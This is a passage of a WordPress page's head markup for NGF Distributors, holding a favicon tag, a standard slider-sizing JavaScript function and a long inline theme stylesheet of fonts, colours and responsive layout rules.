<meta name="msapplication-TileImage" content="https://ngfdistributors.com/wp-content/uploads/2023/01/cropped-NGF-Favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
			<style id='us-theme-options-css' type="text/css">html {font-family:"Raleway", sans-serif;font-size:16px;line-height:30px;font-weight:400;}.w-text.font_main_menu,.w-nav-item {font-family:"Raleway", sans-serif;font-weight:400;}h1, h2, h3, h4, h5, h6,.w-text.font_heading,.w-blog-post.format-quote blockquote,.w-counter-number,.w-pricing-item-price,.w-tabs-item-title,.stats-block .stats-desc .stats-number {font-family:"Raleway", sans-serif;font-weight:300;}h1 {font-size:60px;letter-spacing:0px;}h2 {font-size:40px;letter-spacing:0.03px;}h3 {font-size:32px;letter-spacing:0px;}h4,.widgettitle,.comment-reply-title,.woocommerce #reviews h2,.woocommerce .related > h2,.woocommerce .upsells > h2,.woocommerce .cross-sells > h2 {font-size:28px;letter-spacing:0px;}h5 {font-size:24px;letter-spacing:0px;}h6 {font-size:20px;letter-spacing:0px;}@media (max-width:767px) {html {font-size:16px;line-height:28px;}h1 {font-size:32px;}h1.vc_custom_heading {font-size:32px !important;}h2 {font-size:28px;}h2.vc_custom_heading {font-size:28px !important;}h3 {font-size:24px;}h3.vc_custom_heading {font-size:24px !important;}h4,.widgettitle,.comment-reply-title,.woocommerce #reviews h2,.woocommerce .related > h2,.woocommerce .upsells > h2,.woocommerce .cross-sells > h2 {font-size:22px;}h4.vc_custom_heading {font-size:22px !important;}h5 {font-size:20px;}h5.vc_custom_heading {font-size:20px !important;}h6 {font-size:18px;}h6.vc_custom_heading {font-size:18px !important;}}body,.header_hor .l-header.pos_fixed {min-width:1240px;}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed .l-section.type_sticky,.l-canvas.type_boxed ~ .l-footer {max-width:1240px;}.header_hor .l-subheader-h,.l-titlebar-h,.l-main-h,.l-section-h,.w-tabs-section-content-h,.w-blog-post-body {max-width:1300px;}@media (max-width:1450px) {.l-section:not(.width_full) .owl-nav {display:none;}}@media (max-width:1500px) {.l-section:not(.width_full) .w-blog .owl-nav {display:none;}}.l-sidebar {width:25%;}.l-content {width:68%;}@media (max-width:900px) {.g-cols > div:not([class*=" vc_col-"]) {float:none;width:100%;margin:0 0 2rem;}.g-cols.type_boxes > div,.g-cols > div:last-child,.g-cols > div.has-fill {margin-bottom:0;}.vc_wp_custommenu.layout_hor,.align_center_xs,.align_center_xs .w-socials {text-align:center;}}@media screen and (max-width:1200px) {.w-portfolio[class*="cols_"] .w-portfolio-item {width:33.333333333333%;}.w-portfolio[class*="cols_"] .w-portfolio-item.size_2x1,.w-portfolio[class*="cols_"] .w-portfolio-item.size_2x2 {width:66.666666666667%;}}@media screen and (max-width:900px) {.w-portfolio[class*="cols_"] .w-portfolio-item {width:50%;}.w-portfolio[class*="cols_"] .w-portfolio-item.size_2x1,.w-portfolio[class*="cols_"] .w-portfolio-item.size_2x2 {width:100%;}}@media screen and (max-width:600px) {.w-portfolio[class*="cols_"] .w-portfolio-item {width:100%;}}@media screen and (max-width:1200px) {.w-blog[class*="cols_"] .w-blog-post {width:50%;}}@media screen and (max-width:900px) {.w-blog[class*="cols_"] .w-blog-post {width:100%;}}@media screen and (max-width:600px) {.w-blog[class*="cols_"] .w-blog-post {width:100%;}}.w-btn,.button,.l-body .cl-btn,.l-body .ubtn,.l-body .ultb3-btn,.l-body .btn-modal,.l-body .flip-box-wrap .flip_link a,.rev_slider a.w-btn, .tribe-events-button,input[type="button"],input[type="submit"] {text-transform:uppercase;font-size:16px;line-height:3;padding:0 1.5em;border-radius:0em;letter-spacing:0.06px;box-shadow:0 0em 0em rgba(0,0,0,0.18);}.w-btn.icon_atleft i {left:1.5em;}.w-btn.icon_atright i {right:1.5em;}@media (min-width:901px) {.header_hor .l-subheader.at_top {line-height:36px;height:36px;}.header_hor .l-header.sticky .l-subheader.at_top {line-height:0px;height:0px;overflow:hidden;}.header_hor .l-subheader.at_middle {line-height:70px;height:70px;}.header_hor .l-header.sticky .l-subheader.at_middle {line-height:50px;height:50px;}.l-subheader.at_bottom { display:none; }.header_hor .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.sticky .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.pos_fixed ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed ~ .l-main .l-section:first-child,.header_hor.header_inpos_below .l-header.pos_fixed ~ .l-main .l-section:nth-child(2),.header_hor .l-header.pos_static.bg_transparent ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_static.bg_transparent ~ .l-main .l-section:first-child {padding-top:106px;}.header_hor .l-header.pos_static.bg_solid + .l-main .l-section.preview_trendy .w-blog-post-preview {top:-106px;}.header_hor.header_inpos_bottom .l-header.pos_fixed ~ .l-main .l-section:first-child {padding-bottom:106px;}.header_hor .l-header.bg_transparent ~ .l-main .l-section.valign_center:first-child > .l-section-h {top:-53px;}.header_hor.header_inpos_bottom .l-header.pos_fixed.bg_transparent ~ .l-main .l-section.valign_center:first-child > .l-section-h {top:53px;}.header_hor .l-header.pos_fixed ~ .l-main .l-section.height_full:not(:first-child) {min-height:calc(100vh - 50px);}.admin-bar.header_hor .l-header.pos_fixed ~ .l-main .l-section.height_full:not(:first-child) {min-height:calc(100vh - 82px);}.header_hor .l-header.pos_fixed ~ .l-main .l-section.sticky {top:50px;}.admin-bar.header_hor .l-header.pos_fixed ~ .l-main .l-section.sticky {top:82px;}.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed.sticky ~ .l-main .l-section.type_sticky:first-child {padding-top:50px;}.header_ver {padding-left:300px;position:relative;}.rtl.header_ver {padding-left:0;padding-right:300px;}.header_ver .l-header,.header_ver .l-header .w-cart-notification {width:300px;}.header_ver .l-navigation-item.to_next {left:calc(300px - 13.5rem);}.no-touch .header_ver .l-navigation-item.to_next:hover {left:300px;}.rtl.header_ver .l-navigation-item.to_next {right:calc(300px - 13.5rem);}.no-touch .rtl.header_ver .l-navigation-item.to_next:hover {right:300px;}.header_ver .w-nav.type_desktop [class*="columns"] .w-nav-list.level_2 {width:calc(100vw - 300px);max-width:980px;}}@media (min-width:601px) and (max-width:900px) {.header_hor .l-subheader.at_top {line-height:36px;height:36px;}.header_hor .l-header.sticky .l-subheader.at_top {line-height:0px;height:0px;overflow:hidden;}.header_hor .l-subheader.at_middle {line-height:70px;height:70px;}.header_hor .l-header.sticky .l-subheader.at_middle {line-height:50px;height:50px;}.l-subheader.at_bottom { display:none; }.header_hor .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.sticky .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.pos_fixed ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed ~ .l-main .l-section:first-child,.header_hor .l-header.pos_static.bg_transparent ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_static.bg_transparent ~ .l-main .l-section:first-child {padding-top:106px;}.header_hor .l-header.pos_static.bg_solid + .l-main .l-section.preview_trendy .w-blog-post-preview {top:-106px;}.header_hor .l-header.pos_fixed ~ .l-main .l-section.sticky {top:50px;}.admin-bar.header_hor .l-header.pos_fixed ~ .l-main .l-section.sticky {top:96px;}.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed.sticky ~ .l-main .l-section.type_sticky:first-child {padding-top:50px;}.header_ver .l-header {width:300px;}}@media (max-width:600px) {.header_hor .l-subheader.at_top {line-height:36px;height:36px;}.header_hor .l-header.sticky .l-subheader.at_top {line-height:0px;height:0px;overflow:hidden;}.header_hor .l-subheader.at_middle {line-height:70px;height:70px;}.header_hor .l-header.sticky .l-subheader.at_middle {line-height:50px;height:50px;}.header_hor .l-subheader.at_bottom {line-height:30px;height:30px;}.header_hor .l-header.sticky .l-subheader.at_bottom {line-height:30px;height:30px;}.header_hor .l-header.pos_fixed ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed ~ .l-main .l-section:first-child,.header_hor .l-header.pos_static.bg_transparent ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_static.bg_transparent ~ .l-main .l-section:first-child {padding-top:136px;}.header_hor .l-header.pos_static.bg_solid + .l-main .l-section.preview_trendy .w-blog-post-preview {top:-136px;}.header_hor .l-header.pos_fixed ~ .l-main .l-section.sticky {top:80px;}.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed.sticky ~ .l-main .l-section.type_sticky:first-child {padding-top:80px;}}@media (min-width:901px) {.ush_image_1 { height:50px; }.l-header.sticky .ush_image_1 { height:35px; }}@media (min-width:601px) and (max-width:900px) {.ush_image_1 { height:50px; }.l-header.sticky .ush_image_1 { height:35px; }}@media (max-width:600px) {.ush_image_1 { height:50px; }.l-header.sticky .ush_image_1 { height:35px; }}.ush_text_1 .w-text-value { color:; }@media (min-width:901px) {.ush_text_1 { font-size:13px; }}@media (min-width:601px) and (max-width:900px) {.ush_text_1 { font-size:13px; }}@media (max-width:600px) {.ush_text_1 { font-size:13px; }}.ush_text_1 { white-space:nowrap; }.ush_text_2 .w-text-value { color:; }@media (min-width:901px) {.ush_text_2 { font-size:13px; }}@media (min-width:601px) and (max-width:900px) {.ush_text_2 { font-size:13px; }}@media (max-width:600px) {.ush_text_2 { font-size:13px; }}.ush_text_2 { white-space:nowrap; }.ush_text_3 .w-text-value { color:; }@media (min-width:901px) {.ush_text_3 { font-size:13px; }}@media (min-width:601px) and (max-width:900px) {.ush_text_3 { font-size:13px; }}@media (max-width:600px) {.ush_text_3 { font-size:13px; }}.ush_text_3 { white-space:nowrap; }@media (min-width:901px) {.ush_btn_2 .w-btn { font-size:14px; }}@media (min-width:601px) and (max-width:900px) {.ush_btn_2 .w-btn { font-size:12px; }}@media (max-width:600px) {.ush_btn_2 .w-btn { font-size:12px; }}.l-header .ush_btn_2 .w-btn {background-color:#72623A;border-color:#72623A;color:#ffffff;}.no-touch .l-header .ush_btn_2 .w-btn:before {background-color:#6b748b;}.no-touch .l-header .ush_btn_2 .w-btn:hover {color:#ffffff !important;}.header_hor .ush_menu_1.type_desktop .w-nav-list.level_1 > .menu-item > a {padding:0 20px;}.header_ver .ush_menu_1.type_desktop {line-height:40px;}.ush_menu_1.type_desktop .btn.w-nav-item.level_1 > .w-nav-anchor {margin:10px;}.ush_menu_1.type_desktop .w-nav-list.level_1 > .menu-item > a {font-size:16px;}.ush_menu_1.type_desktop .w-nav-anchor:not(.level_1) {font-size:15px;}.ush_menu_1.type_mobile .w-nav-anchor.level_1 {font-size:15px;}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) {font-size:14px;}@media screen and (max-width:900px) {.header_hor .w-nav-list.hide_for_mobiles {display:none;}}@media (min-width:901px) {.ush_search_1.layout_simple {max-width:240px;}.ush_search_1.layout_modern.active {width:240px;}}@media (min-width:601px) and (max-width:900px) {.ush_search_1.layout_simple {max-width:200px;}.ush_search_1.layout_modern.active {width:200px;}}@media (min-width:901px) {.ush_socials_1 {font-size:18px;}}@media (min-width:601px) and (max-width:900px) {.ush_socials_1 {font-size:18px;}}@media (max-width:600px) {.ush_socials_1 {font-size:18px;}}.ush_socials_1 .custom .w-socials-item-link-hover {background-color:#1abc9c;}.ush_socials_1.color_brand .custom .w-socials-item-link {color:#1abc9c;}@media (min-width:901px) {.ush_dropdown_1 .w-dropdown-h {font-size:13px;}}@media (min-width:601px) and (max-width:900px) {.ush_dropdown_1 .w-dropdown-h {font-size:13px;}}@media (max-width:600px) {.ush_dropdown_1 .w-dropdown-h {font-size:13px;}}@media (min-width:901px) {.ush_cart_1 .w-cart-link {font-size:20px;}}@media (min-width:601px) and (max-width:900px) {.ush_cart_1 .w-cart-link {font-size:20px;}}@media (max-width:600px) {.ush_cart_1 .w-cart-link {font-size:20px;}}@media (min-width:901px) {.ush_btn_2{margin-left:15px!important;}}body {background-color:#2b2c36;}.l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.header_hor .l-subheader.at_top .type_mobile .w-nav-list.level_1 {background-color:#AB9665;}.l-subheader.at_top,.l-subheader.at_top .w-dropdown.active,.header_hor .l-subheader.at_top .type_mobile .w-nav-list.level_1 {color:#f0f0f0;}.no-touch .l-subheader.at_top a:hover,.no-touch .l-subheader.at_top .w-cart-quantity,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.active a:hover {color:#ffffff;}.header_ver .l-header,.header_hor .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.header_hor .l-subheader.at_middle .type_mobile .w-nav-list.level_1 {background-color:#ffffff;}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown.active,.header_hor .l-subheader.at_middle .type_mobile .w-nav-list.level_1 {color:#AB9665;}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-subheader.at_middle .w-cart-quantity,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.active a:hover {color:#222121;}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown-list,.header_hor .l-subheader.at_bottom .type_mobile .w-nav-list.level_1 {background-color:#222121;}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown.active,.header_hor .l-subheader.at_bottom .type_mobile .w-nav-list.level_1 {color:#d3d8db;}.no-touch .l-subheader.at_bottom a:hover,.no-touch .l-subheader.at_bottom .w-cart-quantity,.no-touch .l-header.bg_transparent .l-subheader.at_bottom .w-dropdown.active a:hover {color:#ffffff;}.l-header.bg_transparent:not(.sticky) .l-subheader {color:#ffffff;}.no-touch .l-header.bg_transparent:not(.sticky) a:not(.w-nav-anchor):hover,.no-touch .l-header.bg_transparent:not(.sticky) .type_desktop .w-nav-item.level_1:hover > .w-nav-anchor {color:#AB9665;}.l-header.bg_transparent:not(.sticky) .w-nav-title:after {background-color:#AB9665;}.w-search-form {background-color:#ffffff;color:#222121;}.no-touch .w-nav-item.level_1:hover > .w-nav-anchor {background-color:;color:#222121;}.w-nav-title:after {background-color:#222121;}.w-nav-item.level_1.current-menu-item > .w-nav-anchor,.w-nav-item.level_1.current-menu-parent > .w-nav-anchor,.w-nav-item.level_1.current-menu-ancestor > .w-nav-anchor {background-color:;color:#AB9665;}.l-header.bg_transparent:not(.sticky) .type_desktop .w-nav-item.level_1.current-menu-item > .w-nav-anchor,.l-header.bg_transparent:not(.sticky) .type_desktop .w-nav-item.level_1.current-menu-ancestor > .w-nav-anchor {color:#AB9665;}.w-nav-list:not(.level_1) {background-color:#222121;color:#edf0f2;}.no-touch .w-nav-item:not(.level_1):hover > .w-nav-anchor {background-color:;color:#AB9665;}.w-nav-item:not(.level_1).current-menu-item > .w-nav-anchor,.w-nav-item:not(.level_1).current-menu-parent > .w-nav-anchor,.w-nav-item:not(.level_1).current-menu-ancestor > .w-nav-anchor {background-color:;color:#AB9665;}.btn.w-menu-item,.btn.menu-item.level_1 > a,.l-footer .vc_wp_custommenu.layout_hor .btn > a {background-color:#AB9665 !important;color:#ffffff !important;}.no-touch .btn.w-menu-item:hover,.no-touch .btn.menu-item.level_1 > a:hover,.no-touch .l-footer .vc_wp_custommenu.layout_hor .btn > a:hover {background-color:#6b748b !important;color:#ffffff !important;}body.us_iframe,.l-preloader,.l-canvas,.l-footer,.l-popup-box-content,.w-blog.layout_flat .w-blog-post-h,.w-blog.layout_cards .w-blog-post-h,.w-cart-dropdown,.g-filters.style_1 .g-filters-item.active,.no-touch .g-filters-item.active:hover,.w-portfolio-item-anchor,.w-tabs.layout_default .w-tabs-item.active,.w-tabs.layout_ver .w-tabs-item.active,.no-touch .w-tabs.layout_default .w-tabs-item.active:hover,.no-touch .w-tabs.layout_ver .w-tabs-item.active:hover,.w-tabs.layout_timeline .w-tabs-item,.w-tabs.layout_timeline .w-tabs-section-header-h,.us-woo-shop_modern .product-h,.us-woo-shop_modern .product-meta,.no-touch .us-woo-shop_trendy .product:hover .product-h,.woocommerce-tabs .tabs li.active,.no-touch .woocommerce-tabs .tabs li.active:hover,.woocommerce .shipping-calculator-form,.woocommerce #payment .payment_box,.wpml-ls-statics-footer,#bbp-user-navigation li.current,.select2-search input,.chosen-search input,.chosen-choices li.search-choice {background-color:#ffffff;}.woocommerce #payment .payment_methods li > input:checked + label,.woocommerce .blockUI.blockOverlay {background-color:#ffffff !important;}.w-tabs.layout_modern .w-tabs-item:after {border-bottom-color:#ffffff;}.w-iconbox.style_circle.color_contrast .w-iconbox-icon,.tribe-events-calendar thead th {color:#ffffff;}.w-btn.color_contrast.style_solid,.no-touch .btn_hov_slide .w-btn.color_contrast.style_outlined:hover {color:#ffffff !important;}input,textarea,select,.l-section.for_blogpost .w-blog-post-preview,.w-actionbox.color_light,.g-filters.style_1,.g-filters.style_2 .g-filters-item.active,.w-iconbox.style_circle.color_light .w-iconbox-icon,.w-image.style_simple .w-image-meta,.g-loadmore-btn,.w-pricing-item-header,.w-progbar-bar,.w-progbar.style_3 .w-progbar-bar:before,.w-progbar.style_3 .w-progbar-bar-count,.w-socials.style_solid .w-socials-item-link,.w-tabs.layout_default .w-tabs-list,.w-tabs.layout_ver .w-tabs-list,.w-testimonials.style_4 .w-testimonial-h:before,.w-testimonials.style_6 .w-testimonial-text,.no-touch .l-main .widget_nav_menu a:hover,.wp-caption-text,.smile-icon-timeline-wrap .timeline-wrapper .timeline-block,.smile-icon-timeline-wrap .timeline-feature-item.feat-item,.us-woo-shop_trendy .products .product-category > a,.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce-tabs .tabs,.woocommerce .cart_totals,.woocommerce-checkout #order_review,.woocommerce ul.order_details,.wpml-ls-legacy-dropdown a,.wpml-ls-legacy-dropdown-click a,#subscription-toggle,#favorite-toggle,#bbp-user-navigation,.tablepress .row-hover tr:hover td,.tribe-bar-views-list,.tribe-events-day-time-slot h5,.tribe-events-present,.tribe-events-single-section,.ginput_container_creditcard,.select2-selection--single,.select2-dropdown,.chosen-single,.chosen-drop,.chosen-choices {background-color:#f2f4f5;}.timeline-wrapper .timeline-post-right .ult-timeline-arrow l,.timeline-wrapper .timeline-post-left .ult-timeline-arrow l,.timeline-feature-item.feat-item .ult-timeline-arrow l {border-color:#f2f4f5;}hr,td,th,.l-section,.vc_column_container,.vc_column-inner,.w-author,.w-btn.color_light.style_outlined,.w-comments-list,.w-pricing-item-h,.w-profile,.w-separator,.w-sharing-item,.w-tabs-list,.w-tabs-section,.w-tabs-section-header:before,.w-tabs.layout_timeline.accordion .w-tabs-section-content,.w-testimonial-h,.widget_calendar #calendar_wrap,.l-main .widget_nav_menu .menu,.l-main .widget_nav_menu .menu-item a,.smile-icon-timeline-wrap .timeline-line,.woocommerce .login,.woocommerce .track_order,.woocommerce .checkout_coupon,.woocommerce .lost_reset_password,.woocommerce .register,.woocommerce .cart.variations_form,.woocommerce .commentlist .comment-text,.woocommerce .comment-respond,.woocommerce .related,.woocommerce .upsells,.woocommerce .cross-sells,.woocommerce .checkout #order_review,.widget_price_filter .ui-slider-handle,.widget_layered_nav ul,.widget_layered_nav ul li,#bbpress-forums fieldset,.bbp-login-form fieldset,#bbpress-forums .bbp-body > ul,#bbpress-forums li.bbp-header,.bbp-replies .bbp-body,div.bbp-forum-header,div.bbp-topic-header,div.bbp-reply-header,.bbp-pagination-links a,.bbp-pagination-links span.current,span.bbp-topic-pagination a.page-numbers,.bbp-logged-in,.tribe-events-list-separator-month span:before,.tribe-events-list-separator-month span:after,.type-tribe_events + .type-tribe_events,.gform_wrapper .gsection,.gform_wrapper .gf_page_steps,.gform_wrapper li.gfield_creditcard_warning,.form_saved_message {border-color:#dce0e3;}.w-separator,.w-iconbox.color_light .w-iconbox-icon {color:#dce0e3;}.w-btn.color_light.style_solid,.w-btn.color_light.style_outlined:before,.w-iconbox.style_circle.color_light .w-iconbox-icon,.no-touch .g-loadmore-btn:hover,.bbpress .button,.woocommerce .button,.no-touch .woocommerce .quantity .plus:hover,.no-touch .woocommerce .quantity .minus:hover,.no-touch .woocommerce #payment .payment_methods li > label:hover,.widget_price_filter .ui-slider:before,.no-touch .wpml-ls-sub-menu a:hover,#tribe-bar-collapse-toggle,.gform_wrapper .gform_page_footer .gform_previous_button {background-color:#dce0e3;}.w-iconbox.style_outlined.color_light .w-iconbox-icon,.w-person-links-item,.w-socials.style_outlined .w-socials-item-link,.pagination .page-numbers {box-shadow:0 0 0 2px #dce0e3 inset;}.w-tabs.layout_trendy .w-tabs-list {box-shadow:0 -1px 0 #dce0e3 inset;}h1, h2, h3, h4, h5, h6,.w-counter.color_heading .w-counter-number,.woocommerce .product .price {color:#222121;}.w-progbar.color_heading .w-progbar-bar-h {background-color:#222121;}input,textarea,select,.l-canvas,.l-footer,.l-popup-box-content,.w-blog.layout_flat .w-blog-post-h,.w-blog.layout_cards .w-blog-post-h,.w-cart-dropdown,.w-form-row-field:before,.w-iconbox.color_light.style_circle .w-iconbox-icon,.w-tabs.layout_timeline .w-tabs-item,.w-tabs.layout_timeline .w-tabs-section-header-h,.bbpress .button,.woocommerce .button,.no-touch .btn_hov_shadow .widget_shopping_cart .button:not(.checkout):hover,.select2-dropdown {color:#4e5663;}.w-btn.color_contrast.style_outlined {color:#4e5663 !important;}.w-btn.color_contrast.style_solid,.w-btn.color_contrast.style_outlined:before,.w-iconbox.style_circle.color_contrast .w-iconbox-icon,.w-progbar.color_text .w-progbar-bar-h,.w-scroller-dot span,.tribe-mobile #tribe-events-footer a,.tribe-events-calendar thead th {background-color:#4e5663;}.w-btn.color_contrast.style_outlined,.tribe-events-calendar thead th {border-color:#4e5663;}.w-iconbox.style_outlined.color_contrast .w-iconbox-icon {box-shadow:0 0 0 2px #4e5663 inset;}.w-scroller-dot span {box-shadow:0 0 0 2px #4e5663;}a {color:#AB9665;}.no-touch a:hover,.no-touch a:hover + .w-blog-post-body .w-blog-post-title a,.no-touch .w-blog-post-title a:hover {color:#6b748b;}.no-touch .w-cart-dropdown a:not(.button):hover {color:#6b748b !important;}.highlight_primary,.l-preloader,.no-touch .l-titlebar .g-nav-item:hover,.l-main .w-contacts-item:before,.w-counter.color_primary .w-counter-number,.g-filters-item.active,.no-touch .g-filters.style_1 .g-filters-item.active:hover,.no-touch .g-filters.style_2 .g-filters-item.active:hover,.w-form-row.focused .w-form-row-field:before,.w-iconbox.color_primary .w-iconbox-icon,.no-touch .owl-prev:hover,.no-touch .owl-next:hover,.w-separator.color_primary,.w-sharing.type_outlined.color_primary .w-sharing-item,.no-touch .w-sharing.type_simple.color_primary .w-sharing-item:hover .w-sharing-icon,.w-tabs.layout_default .w-tabs-item.active,.w-tabs.layout_trendy .w-tabs-item.active,.w-tabs.layout_ver .w-tabs-item.active,.w-tabs-section.active .w-tabs-section-header,.w-testimonials.style_2 .w-testimonial-h:before,.woocommerce .star-rating span:before,.woocommerce-tabs .tabs li.active,.no-touch .woocommerce-tabs .tabs li.active:hover,.woocommerce #payment .payment_methods li > input:checked + label,#subscription-toggle span.is-subscribed:before,#favorite-toggle span.is-favorite:before {color:#AB9665;}.w-btn.color_primary.style_outlined {color:#AB9665 !important;}.l-section.color_primary,.l-titlebar.color_primary,.no-touch .l-navigation-item:hover .l-navigation-item-arrow,.highlight_primary_bg,.w-actionbox.color_primary,.w-blog-post-preview-icon,.w-blog.layout_cards .format-quote .w-blog-post-h,input[type="button"],input[type="submit"],.w-btn.color_primary.style_solid,.w-btn.color_primary.style_outlined:before,.no-touch .g-filters-item:hover,.w-iconbox.style_circle.color_primary .w-iconbox-icon,.no-touch .w-iconbox.style_circle .w-iconbox-icon:before,.no-touch .w-iconbox.style_outlined .w-iconbox-icon:before,.no-touch .w-person-links-item:before,.w-pricing-item.type_featured .w-pricing-item-header,.w-progbar.color_primary .w-progbar-bar-h,.w-sharing.type_solid.color_primary .w-sharing-item,.w-sharing.type_fixed.color_primary .w-sharing-item,.w-sharing.type_outlined.color_primary .w-sharing-item:before,.w-tabs.layout_modern .w-tabs-list,.w-tabs.layout_trendy .w-tabs-item:after,.w-tabs.layout_timeline .w-tabs-item:before,.w-tabs.layout_timeline .w-tabs-section-header-h:before,.no-touch .w-testimonials.style_6 .w-testimonial-h:hover .w-testimonial-text,.no-touch .w-header-show:hover,.no-touch .w-toplink.active:hover,.no-touch .pagination .page-numbers:before,.pagination .page-numbers.current,.l-main .widget_nav_menu .menu-item.current-menu-item > a,.rsThumb.rsNavSelected,.no-touch .tp-leftarrow.custom:before,.no-touch .tp-rightarrow.custom:before,.smile-icon-timeline-wrap .timeline-separator-text .sep-text,.smile-icon-timeline-wrap .timeline-wrapper .timeline-dot,.smile-icon-timeline-wrap .timeline-feature-item .timeline-dot,.tablepress .sorting:hover,.tablepress .sorting_asc,.tablepress .sorting_desc,p.demo_store,.woocommerce .button.alt,.woocommerce .button.checkout,.woocommerce .button.add_to_cart_button,.woocommerce .onsale,.widget_price_filter .ui-slider-range,.widget_layered_nav ul li.chosen,.widget_layered_nav_filters ul li a,.no-touch .bbp-pagination-links a:hover,.bbp-pagination-links span.current,.no-touch span.bbp-topic-pagination a.page-numbers:hover,.tribe-events-calendar td.mobile-active,.tribe-events-button,.datepicker td.day.active,.datepicker td span.active,.gform_page_footer .gform_next_button,.gf_progressbar_percentage,.chosen-results li.highlighted,.select2-results__option--highlighted,.l-body .cl-btn {background-color:#AB9665;}blockquote,.w-btn.color_primary.style_outlined,.no-touch .l-titlebar .g-nav-item:hover,.g-filters.style_3 .g-filters-item.active,.no-touch .owl-prev:hover,.no-touch .owl-next:hover,.no-touch .w-logos.style_1 .w-logos-item:hover,.w-separator.color_primary,.w-tabs.layout_default .w-tabs-item.active,.w-tabs.layout_ver .w-tabs-item.active,.no-touch .w-testimonials.style_1 .w-testimonial-h:hover,.woocommerce-product-gallery li img,.woocommerce-tabs .tabs li.active,.no-touch .woocommerce-tabs .tabs li.active:hover,.widget_layered_nav ul li.chosen,.owl-dot.active span,.rsBullet.rsNavSelected span,.bbp-pagination-links span.current,.no-touch #bbpress-forums .bbp-pagination-links a:hover,.no-touch #bbpress-forums .bbp-topic-pagination a:hover,#bbp-user-navigation li.current {border-color:#AB9665;}.l-main .w-contacts-item:before,.w-iconbox.color_primary.style_outlined .w-iconbox-icon,.w-sharing.type_outlined.color_primary .w-sharing-item,.w-tabs.layout_timeline .w-tabs-item,.w-tabs.layout_timeline .w-tabs-section-header-h {box-shadow:0 0 0 2px #AB9665 inset;}input:focus,textarea:focus,select:focus {box-shadow:0 0 0 2px #AB9665;}.highlight_secondary,.no-touch .w-blognav-prev:hover .w-blognav-title,.no-touch .w-blognav-next:hover .w-blognav-title,.w-counter.color_secondary .w-counter-number,.w-iconbox.color_secondary .w-iconbox-icon,.w-separator.color_secondary,.w-sharing.type_outlined.color_secondary .w-sharing-item,.no-touch .w-sharing.type_simple.color_secondary .w-sharing-item:hover .w-sharing-icon,.no-touch .woocommerce .stars:hover a,.no-touch .woocommerce .stars a:hover {color:#6b748b;}.w-btn.color_secondary.style_outlined {color:#6b748b !important;}.l-section.color_secondary,.l-titlebar.color_secondary,.highlight_secondary_bg,.no-touch .w-blog.layout_cards .w-blog-post-meta-category a:hover,.no-touch .w-blog.layout_tiles .w-blog-post-meta-category a:hover,.no-touch .l-section.preview_trendy .w-blog-post-meta-category a:hover,.no-touch .btn_hov_slide .button:hover,.no-touch .btn_hov_slide input[type="button"]:hover,.no-touch .btn_hov_slide 